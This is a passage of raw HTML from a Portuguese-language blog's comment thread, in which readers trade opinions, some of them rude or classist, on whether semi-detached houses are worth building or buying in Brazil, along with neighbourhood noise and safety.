      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4429090305127058337"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13046718525272278971" rel="nofollow">Frugal Simple</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1492997776945#c4429090305127058337">23 de abril de 2017 às 22:36</a></span></div><p class="comment-content">Nos tempos de hoje que ninguém mais quer aturar ninguém, nem mesmo o cônjugue, ganhar uma família de malas do lado pode tornar tudo um inferno, além do que morar em casa de rua (fora de condomínio fechado) é pedir pra ser assaltado, ter a casa arrombada e/ou sofrer um latrocínio do primeiro zé droguinha que entrar com um 38 enferrujado com duas balas pra fazer merda.<br><br>Se fosse num país decente e com uma vizinhança possivelmente decente até que vai, mas no Brasil acho totalmente pra mim, eu nunca moraria numa casa dessas. É exatamente o tipo de casa que beneficiar o construtor e não o morador. Claro que compra quem quer, mas tem que dar sorte com o vizinho e com a segurança do bairro. De qualquer forma não acho saudável, porém, pra muita gente ir pra uma casa dessas depois de morar numa favela pode ser um salto de qualidade de vida enorme. Cada ser humano tem sua história que precisa ser respeitada.<br><br>Abraço!<br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4429090305127058337">Responder</a><span class="item-control blog-admin blog-admin pid-996146656"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/4429090305127058337">Excluir</a></span></span></div><div class="comment-replies"><div id="c4429090305127058337-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4429090305127058337-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3017831963911515535"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1492999754931#c3017831963911515535">23 de abril de 2017 às 23:09</a></span></div><p class="comment-content">Olha Frugal, infelizmente até nos condomínios fechados esta ocorrendo roubo e em alguns casos latrocínio.<br><br>A violência é o que mais me desanima no país, até mais do que a roubalheira dos políticos, pra ser sincero.<br><br>Eu tenho sorte na região que moro, pois, moro em AP, muito tranquilo. É a melhor região que já morei, silenciosa.<br><br>Estou te respondendo neste exato momento, não escuto nem um barulho, é excelente pra dormir.<br><br>Os vizinhos são todos muito bons, foram raras as vezes onde tivemos algum problema.<br><br>Concordo contigo que é um pouco &quot;sorte&quot;, não se sabe quem será seu vizinho.<br><br>Ajuda sim ao construtor, são duas casas num lote, mas, mesmo se for uma casa num lote, quem te garante que seu vizinho não ouvirá funk de 08:00 as 23:00 da noite aos finais de semana?<br><br>Eu tenho vontade de morar em casa, mas, atualmente morar em apartamento esta bem mais seguro mesmo.<br><br>Abração</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/3017831963911515535">Excluir</a></span></span></div><div class="comment-replies"><div id="c3017831963911515535-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3017831963911515535-ra" class="thread-chrome thread-expanded"><div></div><div id="c3017831963911515535-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3017831963911515535">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3017831963911515535-ce"></div></li><li class="comment" id="c2220897310167576607"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493153265447#c2220897310167576607">25 de abril de 2017 às 17:47</a></span></div><p class="comment-content">Comentário totalmente preconceituoso do Frugal. <br><br>Por ser um que foi tratado com Danone a vida toda, não sabe o salto em qualidade de vida em morar em uma construção ao menos digna para sua família.<br><br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/2220897310167576607">Excluir</a></span></span></div><div class="comment-replies"><div id="c2220897310167576607-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2220897310167576607-ra" class="thread-chrome thread-expanded"><div></div><div id="c2220897310167576607-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2220897310167576607">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2220897310167576607-ce"></div></li><li class="comment" id="c5031667313570278385"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526319765103#c5031667313570278385">14 de maio de 2018 às 14:42</a></span></div><p class="comment-content">Frugal é um playboyzinho que só quer mamata...como se vizinhos no Brasil fossem pior do que qualquer lugar do mundo..faça-me o favor fs</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/5031667313570278385">Excluir</a></span></span></div><div class="comment-replies"><div id="c5031667313570278385-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5031667313570278385-ra" class="thread-chrome thread-expanded"><div></div><div id="c5031667313570278385-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5031667313570278385">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5031667313570278385-ce"></div></li><li class="comment" id="c346705965161881986"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526326216957#c346705965161881986">14 de maio de 2018 às 16:30</a></span></div><p class="comment-content">Eu também nunca gostei do Frugal e seu estilo de se achar melhor que os outros!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/346705965161881986">Excluir</a></span></span></div><div class="comment-replies"><div id="c346705965161881986-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c346705965161881986-ra" class="thread-chrome thread-expanded"><div></div><div id="c346705965161881986-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="346705965161881986">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c346705965161881986-ce"></div></li><li class="comment" id="c728123020970966369"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526399541768#c728123020970966369">15 de maio de 2018 às 12:52</a></span></div><p class="comment-content">nenhuma surpresa. esse frugal simple é o cara menos frugal da finansfera, só mais um playboy</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/728123020970966369">Excluir</a></span></span></div><div class="comment-replies"><div id="c728123020970966369-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c728123020970966369-ra" class="thread-chrome thread-expanded"><div></div><div id="c728123020970966369-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="728123020970966369">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c728123020970966369-ce"></div></li><li class="comment" id="c190150995692211590"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06455112867325172531" rel="nofollow">Ave Horta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526559749391#c190150995692211590">17 de maio de 2018 às 09:22</a></span></div><p class="comment-content">Concordo. Geminada é coisa de pobre. Se for para morar em geminada prefiro um ap cobertura. Casa é uma coisa, geminada é outra. Geminada tem baixa liquidez, quem está procurando casa para comprar, não compra geminada.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-395035686"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/190150995692211590">Excluir</a></span></span></div><div class="comment-replies"><div id="c190150995692211590-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c190150995692211590-ra" class="thread-chrome thread-expanded"><div></div><div id="c190150995692211590-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="190150995692211590">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c190150995692211590-ce"></div></li><li class="comment" id="c2597897122668881418"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526604627455#c2597897122668881418">17 de maio de 2018 às 21:50</a></span></div><p class="comment-content">Devemos comprar aquilo que dá no nosso bolso né.<br><br>Se eu pudesse moradia numa baita cobertura, mas pra ter apenas uma cobertura e me matar de trabalhar e com medo de demissão prefiro viver em ap simples mesmo em bairro bom.<br><br>Frugal é gente boa pessoal e muito inteligente. Apenas um ponto de vista dele, somos todos irmãos.<br><br>Abraço </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/2597897122668881418">Excluir</a></span></span></div><div class="comment-replies"><div id="c2597897122668881418-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2597897122668881418-ra" class="thread-chrome thread-expanded"><div></div><div id="c2597897122668881418-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2597897122668881418">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2597897122668881418-ce"></div></li></div><div id="c4429090305127058337-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4429090305127058337">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4429090305127058337-ce"></div></li><li class="comment" id="c8116626301502705650"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13046718525272278971" rel="nofollow">Frugal Simple</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1492997813715#c8116626301502705650">23 de abril de 2017 às 22:36</a></span></div><p class="comment-content">Eu quis dizer que acho totalmente inviável para mim.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8116626301502705650">Responder</a><span class="item-control blog-admin blog-admin pid-996146656"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/8116626301502705650">Excluir</a></span></span></div><div class="comment-replies"><div id="c8116626301502705650-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8116626301502705650-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7566855414970595862"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1526604469032#c7566855414970595862">17 de maio de 2018 às 21:47</a></span></div><p class="comment-content">Eu prefiro um apartamento hoje do  casa. Violência tá demais. Abraço Frugal</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/7566855414970595862">Excluir</a></span></span></div><div class="comment-replies"><div id="c7566855414970595862-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7566855414970595862-ra" class="thread-chrome thread-expanded"><div></div><div id="c7566855414970595862-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7566855414970595862">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7566855414970595862-ce"></div></li></div><div id="c8116626301502705650-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8116626301502705650">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8116626301502705650-ce"></div></li><li class="comment" id="c7731787729137069362"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipCgaMP5p8bJ-H_bbl3-Drc7xNahKzMk9G-6ms0IPLGDcT-eGvNzvPypKMXaiHVMq9TEX4QzlWNlYPXtGZ4zjo3VJ5JCCLKqndP8IuTq-_B2XrKtRJQENlIuPDSe4Ahg/s45-c/81751-bug-hall-como-alfafa-em-os-batutinhas-624x0-1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05363913812027750404" rel="nofollow">Amarrado Almofadinha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493001396420#c7731787729137069362">23 de abril de 2017 às 23:36</a></span></div><p class="comment-content">Cara, metade da minha vida foi em casas germinadas, outra metade em AP, posso dizer com toda a certeza que em uma casa germinada eu era muito mais feliz, o que conta é que a vizinhança ajudava, cidades do interior são diferentes... mas em cidade grande, tu pode viver em um bunker que mesmo assim será incomodado.<br><br>Resumindo, apoio totalmente esse tipo de construção</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7731787729137069362">Responder</a><span class="item-control blog-admin blog-admin pid-1792972276"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/7731787729137069362">Excluir</a></span></span></div><div class="comment-replies"><div id="c7731787729137069362-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7731787729137069362-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7246519554907461337"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493113423120#c7246519554907461337">25 de abril de 2017 às 06:43</a></span></div><p class="comment-content">Kkk gostei da frase do bunker, concordo.<br><br>Onde meus pais moram as vezes os vizinhos sao chatos, tipo, era um otimo bairro familiar, mas, nas casas maiores começaram a construir barracos de aluguel, ai vem gente mais baixa renda morar.<br><br>Resultado: Funk o dia todo, rap o dia todo, carro de som, forro. Tudo na maior altura.<br><br>Nao acho tao ruim assim as casas geminadas, mas de fato nunca morei em uma.<br><br>Abraçao AA</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/7246519554907461337">Excluir</a></span></span></div><div class="comment-replies"><div id="c7246519554907461337-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7246519554907461337-ra" class="thread-chrome thread-expanded"><div></div><div id="c7246519554907461337-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7246519554907461337">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7246519554907461337-ce"></div></li></div><div id="c7731787729137069362-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7731787729137069362">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7731787729137069362-ce"></div></li><li class="comment" id="c532570676080729918"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17815836501758903896" rel="nofollow">Veterinario investidor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493002717644#c532570676080729918">23 de abril de 2017 às 23:58</a></span></div><p class="comment-content">ja pensei em construir isso futuramente tambem,mas pensando daqui uns anos nao sei até que ponto é valida a ideia...acredito que daqui um tempo a maioria das pessoas irá morar em predio! tanto pela facilidade como pela falta de terras obrigado pelo resumo!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="532570676080729918">Responder</a><span class="item-control blog-admin blog-admin pid-318298097"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/532570676080729918">Excluir</a></span></span></div><div class="comment-replies"><div id="c532570676080729918-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c532570676080729918-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3856722675513777957"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493113515193#c3856722675513777957">25 de abril de 2017 às 06:45</a></span></div><p class="comment-content">Fala Veterinario,<br><br>Ainda tem muito espaço vago, nao nas cidades grandes, mas cidades proximas a capital ainda se encontram lotes e locais oara construir.<br><br>Na capital concordo contigo, so da pra construir predio mesmo, devido ao alto custo do terreno.<br><br>Valeu amigo,.abraçao</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/3856722675513777957">Excluir</a></span></span></div><div class="comment-replies"><div id="c3856722675513777957-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3856722675513777957-ra" class="thread-chrome thread-expanded"><div></div><div id="c3856722675513777957-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3856722675513777957">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3856722675513777957-ce"></div></li></div><div id="c532570676080729918-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="532570676080729918">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c532570676080729918-ce"></div></li><li class="comment" id="c9127626293100157862"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493033369956#c9127626293100157862">24 de abril de 2017 às 08:29</a></span></div><p class="comment-content">Nas construções antigas realmente é muito comum casas geminadas. As casas ocupavam todo ou quase todo o terreno, eram &quot;coladas&quot; umas as outras e lógico, não tinham garagem, pois não haviam carros.<br>De uns tempos pra cá venho notando um aumento desse tipo de construção, nesse caso principalmente por ser vantagem para o construtor.<br>Principalmente em cidades médias e grandes e até em parte das pequenas vão acabar aqelas casas gandes que existiam no passado. Mesmo pessoas do povão muitas vezes  moravam em casas espaçosas, isso vai ficar na memória.<br>Nas grandes cidades estão partindo pro estilo japonês de moradia, apartamentos que parecem uma caixa de fósforo, mas claro com preços altos pelo que oferecem. Se as casas e apartamentos diminuissem seu tamanho e seus preços diminuissem proporcionalmente até seria aceitável, mas não é o que eu vejo.<br>Moro em interior e discordo um pouco do Almofadinha. Cidades de interior não são tão diferentes, tem lugares em cidade grande que parecem um cemtério de tão parados. E mesmo em cidade pequena você pode ter a infelicidade de ter uma vizinhaça ruim.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9127626293100157862">Responder</a><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/9127626293100157862">Excluir</a></span></span></div><div class="comment-replies"><div id="c9127626293100157862-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9127626293100157862-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7841907582679912854"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKMiGAJLGD2bFye0v3aZ_X0_eCxX1kHly2105qSraIUfHtrUADKtgStVHPMC7qqv583_TgKzmOziH88_sP9aSQZDJjOeKAENBla-KzHbZsUzXPqexsQSYEQU_BaBVm2A/s45-c/projetos-de-casas-geminadas-gratis-300x224.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08667068971430951253" rel="nofollow">Blog Viver de Construção</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493113709678#c7841907582679912854">25 de abril de 2017 às 06:48</a></span></div><p class="comment-content">Onde assino seu comentario amigo? Concordo tambem.<br><br>Casas grandes em cidades grandes so para os tubaroes, ou seja, ricos.<br><br>Dia destes fui cair na bobeira de ligar pra ver preço de casas e lotes num bairro bem valorizado na cidade onde moro. Era de 800K pra cima, a maioria acima de 1,5M.<br><br>O sonho de viver em casa grande, com piscina, parece bem distante pra mim.<br><br>Fora a questao da segurança ne, casa é bem menos seguro que apartamento, que mesmo assim tambem pode ser roubado.<br><br>Vizinhança ruim tem em todo lugar mesmo.<br><br>Abraçao</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1436051278"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/7841907582679912854">Excluir</a></span></span></div><div class="comment-replies"><div id="c7841907582679912854-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7841907582679912854-ra" class="thread-chrome thread-expanded"><div></div><div id="c7841907582679912854-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7841907582679912854">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7841907582679912854-ce"></div></li></div><div id="c9127626293100157862-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9127626293100157862">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9127626293100157862-ce"></div></li><li class="comment" id="c4008868423546322956"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493044355101#c4008868423546322956">24 de abril de 2017 às 11:32</a></span></div><p class="comment-content">Casa geminada é a favela da classe média.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4008868423546322956">Responder</a><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/4008868423546322956">Excluir</a></span></span></div><div class="comment-replies"><div id="c4008868423546322956-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4008868423546322956-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c136052930578302488"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493047342356#c136052930578302488">24 de abril de 2017 às 12:22</a></span></div><p class="comment-content">Perfeito, obra para pobretões!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/136052930578302488">Excluir</a></span></span></div><div class="comment-replies"><div id="c136052930578302488-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c136052930578302488-ra" class="thread-chrome thread-expanded"><div></div><div id="c136052930578302488-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="136052930578302488">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c136052930578302488-ce"></div></li><li class="comment" id="c5866841641683336600"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html?showComment=1493051506704#c5866841641683336600">24 de abril de 2017 às 13:31</a></span></div><p class="comment-content">A classe média nasceu para sofrer.rsss</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-735742229"><a target="_self" href="https://www.blogger.com/comment/delete/6340437626283504675/5866841641683336600">Excluir</a></span></span></div><div class="comment-replies"><div id="c5866841641683336600-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5866841641683336600-ra" class="thread-chrome thread-expanded"><div></div><div id="c5866841641683336600-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5866841641683336600">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5866841641683336600-ce"></div></li><li class="comment" id="c8548093080812667111"><div class="avatar-image-container"><img 